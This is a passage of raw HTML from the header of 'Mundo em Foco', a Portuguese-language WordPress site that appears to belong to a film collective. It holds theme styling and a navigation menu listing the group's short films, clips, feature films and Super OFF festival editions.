var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/pages/5763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/etn-speaker-category/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fetn-speaker-category%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fetn-speaker-category%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Etn Speaker Category" />
<meta property="og:url" content="https://www.mundoemfoco.org/etn-speaker-category/" />
<meta property="og:description" content="Visite o post para mais." />
<meta property="article:published_time" content="2021-11-10T18:40:09+00:00" />
<meta property="article:modified_time" content="2021-11-10T18:40:09+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Etn Speaker Category" />
<meta name="twitter:image" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visite o post para mais." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-5763 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border content-full-screen page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
